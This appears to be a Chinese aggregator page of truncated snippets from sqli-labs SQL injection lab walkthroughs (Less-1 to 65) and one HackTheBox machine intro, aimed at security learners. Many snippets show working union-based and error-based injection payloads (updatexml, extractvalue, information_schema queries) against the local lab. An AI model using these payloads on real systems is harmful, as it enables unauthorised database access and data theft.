sqli专题

sqli-lab靶场学习(一)——Less1

前言 最近一段时间想切入安全领域,因为本身有做数据库运维工作,就打算从sql注入方向切入。而sql注入除了学习日常书本上的概念外,需要有个实践的环境,刚好看到sqli-lab这个靶场,就打算先用这个来学习。 安装部署 网上很多关于安装部署的教程,很简单。本人是下载PHPStudy进行部署的。由于sqli-lab是用php5版本,现在很多一体化环境(我用wamp)的php都是7版本。我试过

sqli-labs靶场通关攻略(61-65)

Less-61 步骤一:查看数据库 ?id=1')) and updatexml(1,concat(1,(select database())),1)--+ 步骤二:查看表名 ?id=1')) and updatexml(1,concat(1,(select group_concat(table_name) from information_schema.tables where ta

SQLi-LABS靶场56-60通过攻略

第56关(单引号括号闭合) 查数据库 ?id=-1') union select 1,database(),3 --+ 查表 ?id=-1') union select 1,(select table_name from information_schema.tables where table_schema=database()),3 --+ 查字段 ?id=-1') uni

sqli-labs靶场通关攻略 56-60

主页有sqli-labs靶场通关攻略 1-55 第五六关 less-56 步骤一:闭合方式:?id=1')-- + 步骤二:查询数据库 ?id=-1') union select 1,2,database() --+ 步骤三:联合查询 查出网站的数据库表名 ?id=-1') union select 1,2,group_concat(table_name) from inf

sqli-libs第四关详解

首先判断是数字型注入还是字符型注入 正常显示,说明是字符型注入,那么尝试单引号闭合 还是正常显示,尝试双引号闭合 有报错信息,含有括号,这时就应该想到,sql代码是("$id")这样写的了。直接采取闭合,判断字段数。 4不行,那就是3个字段,再看看哪些地方可以显示数据,把数据库名和版本也搞出来 后面就是利用information_schema这个库查询信息了,先看看s

sqli-labs靶场通关攻略(五十一到五十六关)

sqli-labs-master靶场第五十一关 步骤一,尝试输入?sort=1' 我们发现这关可以报错注入 步骤二,爆库名 ?sort=1' and updatexml(1,concat(0x7e,database(),0x7e),1)--+ 步骤三,爆表名 ?sort=1' and updatexml(1,concat(0x7e,(select group_concat(ta

sqli-labs靶场通关攻略(51-60)

Less-51 1、判断闭合方式 输入?sort=1' --+ 页面闭合成功 2、查询数据库 输入?sort=-1' and updatexml(1,concat(1,database()),1) --+ 3、查询数据库中的表 输入?sort=-1' and updatexml(1,concat(1,(select group_concat(table_name) from in

[Meachines] [Insane] Bankrobber XSS-MDOG+SQLI+XSRF+Local-RCE+Bankv2转账模拟应用缓冲区溢出

信息收集 IP AddressOpening Ports10.10.10.154TCP:80,443,445,3306 $ nmap -p- 10.10.10.154 --min-rate 1000 -sC -sV -Pn PORT STATE SERVICE VERSION 80

sqli-labs靶场通关攻略 46-50

主页有sqli-labs靶场通关攻略 1-45 第四六关 less-46 步骤一:利用报错注入查询库 ?sort=1 and updatexml(1,concat(0x7e,database(),0x7e),1) 步骤二:查询表名 ?sort=1 and updatexml(1,concat(0x7e,(select group_concat(table_name)from in

sqli-labs靶场通关攻略(四十一到四十五关)

sqli-labs-master靶场第四十一关 一,查看数据库 ?id=-1 union select 1,2,database()--+ 二,查看表名 ?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+ 三

sqli-labs靶场通关攻略 31-35

主页有sqli-labs靶场通关攻略 1-30 第三一关 less-31 闭合方式为?id=1&id=1 ") --+ 步骤一:查看数据库名 http://127.0.0.1/less-31/?id=1&id=-1%22)%20union%20select%201,database(),3%20--+ 步骤二:查看表名 http://127.0.0.1/less-31/?id

sqli-labsSQL手工注入第26-30关

第26关 一.查询数据库 http://127.0.0.1/Less-26/?id=11%27%26extractvalue(1,concat(%27~%27,database(),%27~%27))%261=%27 二.查表 http://127.0.0.1/Less-26/?id=1%27||(updatexml(1,concat(1,(select(group_concat(ta

sqli-labs靶场通关

目录 整体解决思路: 第一关:Page-1(Basic Challenges) 第二关:Page-2 (Adv Injections) 第三关:Page-3 (Stacked Injections) 第四关:Page-4 (Challenges) 整体解决思路: 1、根据首页提示,结合实际页面显示情况,做基本判断,如果是盲注型,则说明没有回显,无论是错误回显还是正确的结果

Sqli-Labs之less-6

说在开头:文章是我通过查询资料后按照自己的理解总结出来的,所以如果有说法不对的地方,欢迎大佬指正~ 我们可以看到less-6的题目提示: 得知这道题是“双注入-双引号-字符型”。 所以,这道题的除了判断注入点时是【"–+】以外,其余的解题步骤和less-5是一模一样的! 完整过程详见: Sqli-Labs之less-5(双注入解法) 最后的结果是:

Sqli-Labs之less-5(双注入解法)

说在开头:文章是我通过查询资料后按照自己的理解总结出来的,所以如果有说法不对的地方,欢迎大佬指正~ 这一关花费了我大量的时间,我在网上看了很多别人的解题思路,发现基本上使用的都是盲注,网上用的比较多的就是布尔型盲注和时间延迟型盲注。 我没有花时间去学习什么是盲注,通过看网上的解题思路,我的理解就是,在没有可显字段的情况下,通过输入查询语句一个一个猜测、通过看页面回显来判断自己的猜测是否正确



Sqli-Labs之less-4

说在开头:文章是我通过查询资料后按照自己的理解总结出来的,所以如果有说法不对的地方,欢迎大佬指正~ 目前看来,这几关都是基于less-1的思路,所以详细过程参见: Sqli-Labs之less-1 less-4的变化还是在于注入点的判断: 后续的操作还是一样:



Sqli-Labs之less-3

说在开头:文章是我通过查询资料后按照自己的理解总结出来的,所以如果有说法不对的地方,欢迎大佬指正~ 目前看来,这几关都是基于less-1的思路,所以详细过程参见: Sqli-Labs之less-1 less-3的主要的变化还是在于注入点的判断: 后续的操作就一样了:





sqli-labs 靶场 less-7 第七关详解:OUTFILE注入与配置

SQLi-Labs是一个用于学习和练习SQL注入漏洞的开源应用程序。通过它,我们可以学习如何识别和利用不同类型的SQL注入漏洞,并了解如何修复和防范这些漏洞。 Less 7 SQLI DUMB SERIES-7 判断注入点 进入页面中,并输入数据查看结果。 发现空数据提示语法问题 输入单引号会提示语法问题。 经尝试竟然还需要两个括号才能显示正常。整个过程都没有错误提示或数据显示,

sqli-labs 靶场 less-8、9、10 第八关到第十关详解:布尔注入,时间注入

SQLi-Labs是一个用于学习和练习SQL注入漏洞的开源应用程序。通过它,我们可以学习如何识别和利用不同类型的SQL注入漏洞,并了解如何修复和防范这些漏洞。 Less 8 SQLI DUMB SERIES-8 判断注入点 当输入id为1时正常显示: 加上单引号就报错了 那就将后面的代码注释就恢复正常显示: http://sqli-labs.com/Less-8/?id=1'-



sqli-labs 靶场 less-11~14 第十一关、第十二关、第十三关、第十四关详解:联合注入、错误注入

SQLi-Labs是一个用于学习和练习SQL注入漏洞的开源应用程序。通过它,我们可以学习如何识别和利用不同类型的SQL注入漏洞,并了解如何修复和防范这些漏洞。 Less 11 SQLI DUMB SERIES-11 判断注入点 尝试在用户名这个字段实施注入,且试出SQL语句闭合方式为单引号: 同时输入正确的用户名就可以查看到数据,那么我们就只可以在这个uname位置直接注入。



sqli-labs 靶场闯关基础准备、学习步骤、SQL注入类型,常用基本函数、获取数据库元数据

Sqli-labs的主要作用是帮助用户学习如何识别和利用不同类型的SQL注入漏洞,并了解如何修复和防范这些漏洞。它提供了多个不同的漏洞场景,每个场景都代表了一个特定类型的SQL注入漏洞。用户可以通过攻击这些场景来学习和实践漏洞利用技术,以及相应的修复和防御措施。Sqli-labs还提供了详细的漏洞说明和解决方案,帮助用户理解漏洞的原理、影响和防御方法。 Sqli-labs是一个用于学

sqli-labs ---- Less-8 Less-9 Less-10

引用 OWASP - Blind SQL Injection 简介: Blind SQL (Structured Query Language) injection is a type of SQL Injection attack that asks the database true or false questions and determines the answer based

sqli-labs ---- Less-7

Errcode: 13 说明写入文件失败,主要原因是因为Apache权限为www-data,而目录的权限是root。(Apache无写入权限). 测试将文件写入系统临时目录,如下所示(已经写过一边,所以提示文件已存在): Less -7 实际应用如下所示: 对文件进行访问时,一定要确认具备相应的权限。

sqli-labs ---- Less-5 Less-6

[推荐] http://stackoverflow.com/questions/11787558/sql-injection-attack-what-does-this-do 在过去的日子里,我们利用 https://github.com/Audi-1/sqli-labs,讨论了SQL注入的不同类型。最新发布的内容见 地址。 现在,我们将回顾之前的注入内容,并讨论基于错误显示的二阶查询注

sqli-labs ---- Less-2

[地址]: https://github.com/Audi-1/sqli-labs =================================== 注入字符串数据 1.提交一个单引号作为目标查询的数据。观察是否会造成错误,或结果是否与原始结果不同。 如果收到详细的错误信息,可查阅该消息的含义。 2.如果发现错误或其他异常行为,同时提交两个单引号,看会出现什么情况。 数据库

sqli-labs ---- Less-1 Less-3 Less-4

[地址]: https://github.com/Audi-1/sqli-labs mysql手工注入 基于单引号的显错注入,在开始之前,复习一下mysql手动注入的知识。 访问地址http://127.0.0.1/sqli-labs/Less-1/?id=1', 提示"You have an error in your SQL syntax; check the manual that

![[Meachines] [Insane] Bankrobber XSS-MDOG+SQLI+XSRF+Local-RCE+Bankv2转账模拟应用缓冲区溢出](https://img-blog.csdnimg.cn/img_convert/21bf917bfdb878e22b164fedc3d8bb33.jpeg)